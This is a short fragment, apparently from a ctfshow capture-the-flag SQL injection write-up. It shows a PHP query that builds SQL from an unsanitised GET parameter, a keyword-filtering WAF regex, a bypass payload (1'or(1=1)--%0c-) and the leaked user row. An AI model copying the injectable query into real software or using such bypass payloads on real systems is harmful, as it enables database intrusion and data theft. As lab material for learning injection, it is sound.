 查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select|flag/i', $str);
}
用户ID 1'or(1=1)--%0c- 查询
ID 用户名 密码
7 userAUTO passwordAUTO